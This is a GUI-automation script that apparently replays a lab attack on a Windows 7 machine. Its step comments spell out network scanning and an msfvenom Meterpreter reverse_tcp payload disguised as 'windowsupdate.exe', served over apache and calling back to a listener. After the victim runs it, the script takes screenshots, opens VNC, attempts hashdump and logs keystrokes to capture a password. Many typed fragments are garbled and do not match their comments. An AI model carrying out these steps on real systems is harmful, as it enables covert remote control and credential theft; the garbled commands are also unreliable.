
pyautogui.moveTo(138, 75)

# Step: Run ifconfig in a new terminal, listing eth0 at 192.168.193.4 and the loopback interface
pyautogui.click(19, 114)

pyautogui.click(20, 115)

pyautogui.write('config')

pyautogui.press('Return')

pyautogui.doubleClick(369, 134)

# Step: Run netdiscover -r 192.168.193.0/24, finding hosts .1, .2 and .3, and pick out 192.168.193.3
pyautogui.write('me')

pyautogui.write('-r')

pyautogui.write('192.168')

pyautogui.write('.193')

pyautogui.write('.0/24')

pyautogui.press('Return')

pyautogui.doubleClick(291, 218)

# Step: Run nmap -sV 192.168.193.3, revealing open ports 135, 139, 445 and 5357, and select those service lines
pyautogui.write('-sV')

pyautogui.write('192')

pyautogui.write('.168.193.3')

pyautogui.press('v')

pyautogui.scroll(-3)

pyautogui.moveTo(194, 348); pyautogui.dragTo(390, 360)

pyautogui.moveTo(392, 360); pyautogui.dragTo(488, 392)

# Step: Check service postgresql status (inactive), then run service postgresql start
pyautogui.write('service postgresql statu')

pyautogui.write('service postgresql s')

pyautogui.write('tart')

# Step: Begin msfvenom -p windows/meterpreter/reverse_tcp with LHOST=, checking the address from the ifconfig window
pyautogui.write('ms')

pyautogui.write('fvenom -')

pyautogui.write('-p window')

pyautogui.write('s/,eterpreter/reverse')

pyautogui.write('_tcp')

pyautogui.write('LHOST=')

pyautogui.write('ifconfig')

pyautogui.click(586, 66)

# Step: Finish with LHOST=192.168.193.4 LPORT=4444 --arch x86 -f exe > windowsupdate.exe and generate the 73802-byte payload
pyautogui.write('192')

pyautogui.write('.168.193')

pyautogui.write('.4 LPORT=4444')

pyautogui.write('--arch')

pyautogui.write('x86 -f exe >')

pyautogui.write('windowsup')

pyautogui.write('ate.e')

pyautogui.write('xe')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: List the home directory and rm windows_update.exe and windows_update22.exe, leaving windowsupdate.exe
pyautogui.write('ls')

pyautogui.doubleClick(593, 273)

pyautogui.write('rm')

pyautogui.write('windows_update')

pyautogui.write('rm windows_update.exe')

pyautogui.write('rm windows_update22.exe')

# Step: Move windowsupdate.exe to /var/www/html/, cd there and list it beside index.html
pyautogui.write('mvwind')

pyautogui.write('dowsupdate.exe /')

pyautogui.write('v')

pyautogui.write('ar/ww')

pyautogui.write('html/')

pyautogui.write('cd /var/')

pyautogui.write('www/html/')

# Step: Run service apache2 start so windowsupdate.exe is served over the web
pyautogui.write('ser')

pyautogui.write('vice')

pyautogui.write('apache2 start')

pyautogui.press('Return')

# Step: Switch to the first terminal and launch msfconsole, reaching the msf prompt
pyautogui.press('ctrl+c')

pyautogui.write('msfconsole')

# Step: Run use multi/handler and show options, listing the module's settings and wildcard target
pyautogui.write('use multi')

pyautogui.write('/handler\\r')

pyautogui.press('Return')

pyautogui.write('show')

pyautogui.write('options \\r')

pyautogui.moveTo(292, 446)

# Step: Set the handler payload to windows/meterpreter/reverse_tcp and show its LHOST/LPORT options
pyautogui.write('set pay')

pyautogui.write('load')

pyautogui.write('windows')

pyautogui.write('/meter')

pyautogui.write('preter/reve')

pyautogui.write('s')

pyautogui.write('se_tcp')

# Step: Set LHOST 192.168.193.4 and LPORT 4444, then show the handler options
pyautogui.write('set LHOST')

pyautogui.write('192.168.193.4\\r')

pyautogui.write('set LPORT')

pyautogui.write('4444\\r')

pyautogui.write('show t')

pyautogui.press('Return')

# Step: Run exploit so the handler listens for the target connection
pyautogui.write('exploit')

pyautogui.press('Return')

# Step: Dismiss the not-genuine notice, launch Internet Explorer and start entering 192.1 in the address bar
pyautogui.click(668, 427)

pyautogui.moveTo(610, 406)

pyautogui.moveTo(354, 394)

pyautogui.click(236, 472)

pyautogui.click(283, 472)

pyautogui.write('192.1')

# Step: Change into /var/www/html in a new terminal and list its contents
pyautogui.write('cd /var')

pyautogui.write('/www/html/')

pyautogui.write('ls')

# Step: Download 192.168.193.4/windowsupdate.exe, run it and allow it through User Account Control
pyautogui.write('windowsupdat')

pyautogui.write('.exe')

pyautogui.click(501, 255)

pyautogui.click(502, 255)

pyautogui.click(591, 232)

# Step: Run getpid and ps at the meterpreter prompt and pick out explorer.exe PID 1196
pyautogui.write('getpid\\r')

pyautogui.write('ps')

pyautogui.moveTo(3, 478)

pyautogui.moveTo(36, 334)

pyautogui.doubleClick(23, 334)

# Step: Run migrate 1196, which fails since the session already lives in that process
pyautogui.write('migrate')

pyautogui.write('1196\\r')

pyautogui.write('migra')

pyautogui.write('te')

# Step: Run execute -f cmd.exe -i -H -e for a hidden interactive shell and start ipconfig
pyautogui.write('exe')

pyautogui.write('ut')

pyautogui.write('-f cmd')

pyautogui.write('.exe -i')

pyautogui.write('-H -e\\r')

pyautogui.write('ipcon')

# Step: Open Command Prompt on Windows 7 to run netstat showing the link to 192.168.193.4:4444
pyautogui.write('cmd')

pyautogui.click(262, 131)

pyautogui.moveTo(587, 257)

pyautogui.moveTo(596, 227)

# Step: Exit the remote shell back to meterpreter and take a screenshot of the target
pyautogui.write('exi')

pyautogui.write('exit')

pyautogui.press('Return')

pyautogui.write('screenshot\\r')

# Step: List files and xdg-open TIwsWJzH.jpeg to view the captured desktop in Image Viewer
pyautogui.write('ls')

pyautogui.write('xdg')

pyautogui.write('-open')

pyautogui.write('TI')

pyautogui.press('Return')

pyautogui.moveTo(259, 406)

# Step: Run hashdump in the Meterpreter session, which fails with 'The parameter is incorrect'
pyautogui.write('has')

pyautogui.write('hdump')

pyautogui.press('Return')

# Step: Enter getsystem without effect, then begin the 'run vnc' command for a live desktop view
pyautogui.write('getsystem')

pyautogui.press('Return')

pyautogui.write('run vnc')

# Step: Launch a TightVNC view of the john-pc Windows 7 desktop beside the VirtualBox window
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(599, 424)

pyautogui.moveTo(585, 426)

pyautogui.moveTo(610, 215)

pyautogui.moveTo(144, 328)

pyautogui.click(261, 452)


# Step: Run keyscan_start to sniff keystrokes on the Windows 7 target
pyautogui.press('Return')


# Step: Run keyscan_dump to reveal the captured Notepad message and password
pyautogui.write('key')

pyautogui.write('scan_du')

pyautogui.press('Return')
